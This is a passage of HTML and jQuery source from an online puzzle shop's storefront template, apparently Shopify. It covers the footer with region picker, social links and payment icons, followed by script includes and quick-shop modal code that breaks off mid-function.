                <img style="margin: 20px 0px; max-width: 260px;" width="260px" class="lazyload" data-src="//us.mypuzzle.com/cdn/shop/t/3/assets/climatepartner-logo-highres.webp?v=182443692176410504751726743997" />
              </a> 
            </div>
            
            <!-- PVO Language Picker -->
            <div>
            	<!-- included in theme-footer.liquid -->

<div id="pvo_language-wrapper" class="dropdown">
  <p>Change shop region:</p>
  <button class="btn dropdown-toggle pvo_language-button" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" onclick="return false;"><img class="lazyload" data-src="//us.mypuzzle.com/cdn/shop/t/3/assets/us.svg?v=108526108777307239391652281140" height="15px" width="15px"> United States</button>
  <div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
    <a class="dropdown-item pvo_DE pvo_region-link" href="https://de.mypuzzle.com"><img class="lazyload" data-src="//us.mypuzzle.com/cdn/shop/t/3/assets/europe.svg?v=31345902172223475531652364652" height="15px" width="15px"> Europe</a>
  </div>
</div>
    
<link href="//us.mypuzzle.com/cdn/shop/t/3/assets/pvo_language-picker.css?v=72018783420048146451670338802" rel="stylesheet" type="text/css" media="all" />
    
<script>
	
    // disable click on switcher-container
    $('#dropdownMenuButton').click(function(){
    	return false;
    }); 
	
/*
	function checkDomainLanguage(){
          		
          	if(window.location.href.includes("us.mypuzzle")){
              for(i = 0; i < languageBTN.length; i++){
              	languageBTN[i].innerText = "United States";
                languageBTN[i].classList.add("pvo_US");
              }
            }              
            else if(window.location.href.includes("de.mypuzzle")){
              for(i = 0; i < languageBTN.length; i++){
              	languageBTN[i].innerText = "Germany";
                languageBTN[i].classList.add("pvo_DE");
              }
            }
          };
    
  		$( document ).ready(function() {
            checkDomainLanguage();
		});
*/
</script>   
            </div>
          </div>
          
          
          <div class="follow-layout not-animated" data-animate="zoomIn" data-delay="200">
            <h5 class="footer-title">
              Social Media
            </h5>
            <ul class="follow-content">
              <li class="socialLinks-item"><a href="https://www.facebook.com/MyPuzzlecom-103789975101051" title="MyPuzzle.com USA on Facebook" target="blank" class="icon-social facebook"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
                          
                                      
              
              <li class="socialLinks-item"><a href="https://www.instagram.com/mypuzzleusa" title="MyPuzzle.com USA on Instagram" target="blank" class="icon-social instagram"><i class="fa fa-instagram"></i> <span>Instagram</span></a></li>                                    
              	
              
              	
              	    
            </ul>
          </div>
          
          
          <div class="linklist-layout not-animated" data-animate="zoomIn" data-delay="300">
            <h5 class="footer-title">
              Information
            </h5>
            <ul class="linklist-content">
              
              <li>
                <a href="/pages/faq">FAQ</a>           
              </li>
              
              <li>
                <a href="/pages/ludo-fact">B2B Contact</a>           
              </li>
              
              <li>
                <a href="/pages/terms-of-use">Terms of Use</a>           
              </li>
              
              <li>
                <a href="/pages/privacy-policy">Privacy Policy</a>           
              </li>
              
              <li>
                <a href="/pages/missing-pieces">Missing Pieces</a>           
              </li>
              
              <li>
                <a href="/pages/notes-on-the-use-of-discounts">Notes on the use of discounts</a>           
              </li>
              
            </ul>
          </div>
          
          
          <div class="about-layout not-animated" data-animate="zoomIn" data-delay="400" style="background-image:  url();">
            <div class="group">
              <div class="group-inner">
                
                <div class="about-logo">
                  <img class="lazyload" data-src="//us.mypuzzle.com/cdn/shop/files/us_flag.png?v=1623412176" alt="" title="MyPuzzle.com USA" />
                </div>                       
                
                <div class="about-content">
                  
                </div>                
              </div>              
            </div>
            <div id="pvo_container-payment">
            	
              	<!--<ul id="pvo_shipping-icon-container">	
                 
                  <li>
                  	<img src="https://cdn.shopify.com/s/files/1/0274/2697/9955/t/9/assets/ups.png?v=1622022181" height="24px" width="38px" />
                  </li>
                  <li>
                  	<img src="https://cdn.shopify.com/s/files/1/0574/1261/6355/t/3/assets/usps.png?v=1651066430" height="24px" width="38px" />
                  </li> 

              	</ul> -->
               
              	<ul id="pvo_payment-icon-container">	
                  
				  
                  <!-- for type in shop.enabled_payment_types -->
                  <li>
                  	<svg class="pvo_payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                  </li>
                  
                  <!-- for type in shop.enabled_payment_types -->
                  <li>
                  	<svg class="pvo_payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                  </li>
                  
                  <!-- for type in shop.enabled_payment_types -->
                  <li>
                  	<svg class="pvo_payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                  </li>
                  
                  <!-- for type in shop.enabled_payment_types -->
                  <li>
                  	<svg class="pvo_payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                  </li>
                  
                  <!-- for type in shop.enabled_payment_types -->
                  <li>
                  	<svg class="pvo_payment-icon" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                  </li>
                  
                  <!-- for type in shop.enabled_payment_types -->
                  <li>
                  	<svg class="pvo_payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                  </li>
                  
                  <!-- for type in shop.enabled_payment_types -->
                  <li>
                  	<svg class="pvo_payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                  </li>
                  
                  <li>
                  	<img class="pvo_payment-icon pvo_fedex-logo lazyload" data-src="https://cdn.shopify.com/s/files/1/0574/1261/6355/t/3/assets/FedEx-Logo.svg?v=1651746236" height="24px" width="38px" />
                  </li>
              	</ul>
                 
            </div>    
          </div>
          
          
          <style>
            .about-layout{
              position: relative;                           
            }
            .about-layout::after{
              content: '';
              position: absolute;
              bottom: 0;
              left: 0;
              right: 0;
              height: 110px;
              background-image: url(//us.mypuzzle.com/cdn/shop/t/3/assets/372x105.png?v=151992950426959563501624019643); 
              background-position: center bottom;
              background-repeat: no-repeat;
              background-size: 100%;
            }
          </style>
          
        </div>
      </div>      
    </div>
  </div>
</section>

<section class="footer-copyright-layout">
  <div class="container">   
    <div class="row">
      <div class="footer-copyright-inner">
        <article class="powered-by">
          Copyright &copy; 2026 <span class="shopname"><a href="/" title="">MyPuzzle.com USA</a></span>. All Rights Reserved
        </article>
      </div>
    </div>
  </div>
</section>

	</div> 
  </footer>

  <!-- Float right icon -->
  <div class="float-right-icon">
    <ul>
      <li>
        
        <div id="scroll-to-top" data-toggle="" data-placement="left" title="Scroll to Top" class="off">
          <i class="fa fa-angle-up"></i>
        </div>
         
      </li>
    </ul>
  </div>

  <script type="text/javascript">
    var qs_quantity = '', wishlistpage = 0, comparepage = 0, checkCollection = 0;
    
    
    
    var cart_money_format="${{amount}}";
    var quickShop_money_format="<span class='money'>"+"${{amount}}"+"</span>";
	
    
    
  </script>

  
  <script src="//us.mypuzzle.com/cdn/shop/t/3/assets/social-buttons.js?v=75187364066838451971627372878" type="text/javascript"></script>
  


  <script src="//us.mypuzzle.com/cdn/shop/t/3/assets/modernizr.js?v=98655220835448841881624019703" defer ></script>
  <script src="//us.mypuzzle.com/cdn/shop/t/3/assets/classie.js?v=25538760349974051281624019664" defer ></script>
  <script src="//us.mypuzzle.com/cdn/shop/t/3/assets/scripts.js?v=152462407286946937751624019759" defer ></script>
  <script src="//us.mypuzzle.com/cdn/shop/t/3/assets/jquery.flexslider.min.js?v=33237652356059489871624019692" defer ></script>
  <!-- zoom img product -->
  <script src="//us.mypuzzle.com/cdn/shop/t/3/assets/jquery.zoom.min.js?v=95460585150651816621624019696" defer ></script>
  <!---->
  <script src="//us.mypuzzle.com/cdn/shop/t/3/assets/application-appear.js?v=133375072784710608131624019760" defer ></script>
  
  

  <script src="//us.mypuzzle.com/cdn/shop/t/3/assets/cs-oars.script.js?v=179432251548964672621768626607" type="text/javascript"></script>
  <script src="//us.mypuzzle.com/cdn/shop/t/3/assets/cs-oars.cart.js?v=35366213888345597191700753462" type="text/javascript"></script>
  <!-- <script src="//us.mypuzzle.com/cdn/shop/t/3/assets/cs-oars.optionSelect.js?v=171695677984153043771624019669" type="text/javascript"></script> -->
  <script src="//us.mypuzzle.com/cdn/shop/t/3/assets/cs-oars.wishlist.js?v=164150686937642967641624019760" defer ></script>
  <script src="//us.mypuzzle.com/cdn/shop/t/3/assets/jquery.currencies.min.js?v=58281493255991795991624019691" defer ></script>

  <div id="quick-shop-modal" class="modal quick-shop" role="dialog" aria-hidden="true" tabindex="-1" data-width="800">
  <div class="modal-dialog fadeIn">
    <div class="modal-content">
      <div class="modal-header">
        <i class="close cs-icon icon-close btooltip" data-toggle="tooltip" data-placement="top" title="Close" data-dismiss="modal" aria-hidden="true"></i>
      </div>
      <div class="modal-body">
        <div class="quick-shop-modal-bg"></div>
        <div class="clearfix">
          <div class="col-md-6 product-image">
            <div id="quick-shop-image" class="product-image-wrapper"></div>
          </div>          
          <div class="col-md-6 product-information">
            <div id="quick-shop-container">              
              <h3 id="quick-shop-title" class="title"></h3>
              
                    
              <div id="quick-shop-price-container" class="product-price"></div>               
              <div class="description">
                <div id="quick-shop-description" class="text-left"></div>
              </div>                             
              <form action="/cart/add" method="post" class="variants" id="quick-shop-product-actions" enctype="multipart/form-data">                                
                <div id="quick-shop-variants-container" class="variants-wrapper"></div>  
                <div class="swatch" id="show_swatch"></div>                                
                <div class="quantity-wrapper clearfix">
                  <div class="wrapper">
                    <input id="quantity" type="text" name="quantity" value="1" maxlength="5" size="5" class="item-quantity" />
                    <div class="qty-btn-vertical">
                      <span class="qty-down cs-icon" title="Decrease" data-src="#quantity">                        
                      </span>
                      <span class="qty-up cs-icon" title="Increase" data-src="#quantity">                        
                      </span>
                    </div>
                  </div>
                </div>  
                <div class="others-bottom">                  
                  <div class="purchase-section clearfix">                    
                    <div class="purchase">
                      <button id="quick-shop-add" onclick="change_qs_quantity('-qs');" class="_btn add-to-cart" type="submit" name="add">
                        <span>
                          Add to cart
                        </span>                        
                      </button> 
                    </div> 
                  </div>                  
                  <div class="comWish-content clearfix">
                    <a title="Add To Wishlist" class="wishlist">
                      <span class="cs-icon icon-heart"></span>
                    </a>
                  </div>
                </div>
              </form>
              <div class="supports-fontface">
                <span class="social-title">Share this</span>
                <div class="quick-shop-social">
                  
                  <a target="_blank" href="" class="share-facebook">
                    <span class="fa fa-facebook"></span>
                  </a>
                  
                  
                  <a target="_blank" href="" class="share-twitter">
                    <span class="fa fa-twitter"></span>
                  </a>
                  
                  
                  <a target="_blank" href="" class="share-pinterest">
                    <span class="fa fa-pinterest"></span>
                  </a>
                  
                  
                  <a target="_blank" href="" class="share-google">
                    <!-- Cannot get Google+ share count with JS yet -->
                    <span class="fa fa-google-plus"></span>
                  </a>
                  
                </div>
              </div>
            </div>
          </div>
        </div>        
      </div>
    </div>
  </div>
</div>

<script type="text/javascript">
  function show_swatch(selectedProduct){
    var quickswatch = $('#show_swatch');
    quickswatch.html('');
    for (var i=0; i < selectedProduct.options.length; i++) {
      var option_id="quick-shop-variants-"+selectedProduct.id+"-option-"+i;
      add_swatch(quickswatch,selectedProduct.options[i].name,i,option_id);
    }
    jQuery('.swatch_quick :radio').change(function() {
      var optionIndex = jQuery(this).closest('.swatch_quick').attr('data-option-index');
      var optionValue = jQuery(this).val();
      jQuery(this)
      .closest('form')
      .find('.single-option-selector')
      .eq(optionIndex)
      .val(optionValue)
      .trigger('change');
    });  
  }

  function add_swatch(quickswatch,name,i,id_quick){
    var if_color="";
    if(name.toLowerCase()=='color'){ 
      if_color="color";
    }
    quickswatch.append("<div id='show_swatch_detail_"+i+"' class='swatch_quick "+if_color+" clearfix' data-option-index='"+i+"'></div>");    
    var show_swatch_detail=$("#show_swatch_detail_"+i);
    show_swatch_detail.html('');
    show_swatch_detail.append("<div class='header'>"+name+"</div>");
    $("#"+id_quick+" option").each(function(){
      var class_active = "";
      if ( $( this ).is( ":first-child" ) ) {
        class_active = "active";
      }
      show_swatch_detail.append("<div id='element-"+if_color+"-"+$(this).val()+"' data-value='"+$(this).val()+"' class='swatch-element "+if_color+" "+$(this).val()+" available "+class_active+"'></div>");
      var element=$("#element-"+if_color+"-"+$(this).val());
      element.html('');
      element.append("<input id='swatch-quick-"+i+"-"+$(this).val()+"' type='radio' name='option-"+i+"' value='"+$(this).val()+"'/>");
      if(if_color!=""){
        var url_image = '//us.mypuzzle.com/cdn/shop/t/3/assets/image_quickshop';
        element.append("<label id='label-"+if_color+"-"+$(this).val()+"' for='swatch-quick-"+i+"-"+$(this).val()+"' style='background-color: "+$(this).val()+"; border-color: "+$(this).val()+"; background-image: url("+url_image.replace('image_quickshop', $(this).val().toLowerCase()+'.png')+")'></label>");
        var label=$("#label-"+if_color+"-"+$(this).val());
        label.html('');
        label.append("<img class='crossed-out' src='//us.mypuzzle.com/cdn/shop/t/3/assets/soldout.png?v=70963646301287414971624019729' alt='' />");
                     }
                     else{
                     element.append("<label id='label-"+$(this).val()+"' for='swatch-quick-"+i+"-"+$(this).val()+"'></label>");
        var label=$("#label-"+$(this).val());
        label.html('');
        label.append($(this).val()+"<img class='crossed-out' src='//us.mypuzzle.com/cdn/shop/t/3/assets/soldout.png?v=70963646301287414971624019729' alt='' />");  
                     }
                     });
        $(function() {
          $('.swatch-element').hover(
            function() {
              $(this).addClass("hovered");
            }, function() {
              $(this).removeClass("hovered");
            });
          $(".swatch-element").click(function () {
            if(!$(this).hasClass('active'))
            {
              $(this).parent().find(".swatch-element.active").removeClass("active");
              $(this).addClass("active");        
            }
          });
        });
      }   

      jQuery(document).ready(function($) {

        $('#quick-shop-modal').on('hidden.bs.modal', function () {
          $('.zoomContainer').css('z-index', '1');
          $('#top').removeClass('z-idx');
        })

        $('#quick-shop-modal').on( 'shown.bs.modal', function () {
          $('#top').addClass('z-idx');
          $('.modal-dialog').addClass("animated");
        });

        var quickShopModal = $('#quick-shop-modal');
        var quickShopContainer = $('#quick-shop-container');
        var quickShopImage = $('#quick-shop-image');
        var quickShopTitle = $('#quick-shop-title');
        var quickShopDescription = $('#quick-shop-description');
        var quickShopVariantsContainer = $('#quick-shop-variants-container');
        var quickShopPriceContainer = $('#quick-shop-price-container');
        var quickShopAddButton = $('#quick-shop-add');
        var quickShopAddToCartButton = $('#quick-shop-add');
        var quickShopTags = $('#quick-shop-tags');
        var quickShopProductActions = $('#quick-shop-product-actions');
        var quickShopModalBackground = $('#quick-shop-modal .quick-shop-modal-bg');
        var quickShopWishlist = $('#quick-shop-product-actions .wishlist');
        var productReviews = $('.quick-shop-rating-star');
        var quickShopSocial = $('.quick-shop-social');

        $('body').on(clickEv, '.quick_shop:not(.unavailable)', function(event){
          var $this = $(this);
          var urlQuickView = '/products/'+$this.data('handle')+'.js';
          $('#quick-shop-image #featuted-image').html('');
          $.getJSON(urlQuickView, function(product) {
            loadQuickShop(product);
            imagesLoaded( '#quick-shop-modal', function() {       
              updateScrollThumbsQS();       
              $("#gallery_main_qs .qs-vertical-slider").owlCarousel({
                navigation : true,
                pagination: false,
                items: 3,
                slideSpeed : 200,
                paginationSpeed : 800,
                rewindSpeed : 1000,
                itemsDesktop : [1199,3],
                itemsDesktopSmall : [979,2],
                itemsTablet: [768,2],
                itemsTabletSmall: [540,1],
                itemsMobile : [360,1]
              });
              $("#gallery_main_qs").css('display', 'block');
              $(".show-load-quick").css("display", "none");
              var delayLoadingQS = '';       
              delayLoadingQS = setInterval(function(){                     
                quickShopModalBackground.hide();
                $('.zoomContainer').css('z-index', '2000');
                $('#quick-shop-modal .modal-body').resize();           
                clearInterval( delayLoadingQS );            
              }, 500);
            });
          });
        });
        var loadQuickShop = function(selectedProduct){
          var quickShopImage = $('#quick-shop-image');    
          var selectedProductID = selectedProduct.id;

          // Update add button
          quickShopAddButton.data('product-id', selectedProductID);

          // Update rating
          productReviews.html('<span class="shopify-product-reviews-badge" data-id=""></span>');
          productReviews.find('.shopify-product-reviews-badge').attr('data-id', selectedProductID);
          var urls = "\/\/productreviews.shopifycdn.com\/assets\/v4\/spr.js?shop=https://us.mypuzzle.com";
          $.getScript(urls, function() {
          });

                                     // Update social
                                     quickShopSocial.find('.share-facebook').attr('href','//www.facebook.com/sharer.php?u=https://us.mypuzzle.com/products/' + selectedProduct.handle);                         
                                                                                  quickShopSocial.find('.share-twitter').attr('href','//twitter.com/share?text='+ selectedProduct.title +'&amp;url=https://us.mypuzzle.com/products/' + selectedProduct.handle);                                                  
                                                                                                                              quickShopSocial.find('.share-pinterest').attr('href','//pinterest.com/pin/create/button/?url=https://us.mypuzzle.com/products/' + selectedProduct.handle +'&amp;media=http:'+selectedProduct.featured_image+'&amp;description='+selectedProduct.title);                                                  
          quickShopSocial.find('.share-google').attr('href','//plus.google.com/share?url=https://us.mypuzzle.com/products/' + selectedProduct.handle);                                                  

              // Update add Wishlist
              quickShopWishlist.attr('class', 'wishlist wishlist-'+selectedProduct.handle);
              quickShopWishlist.attr('data-wishlisthandle', selectedProduct.handle);
              wishlist_init();

              // Update image
              quickShopImage.empty();
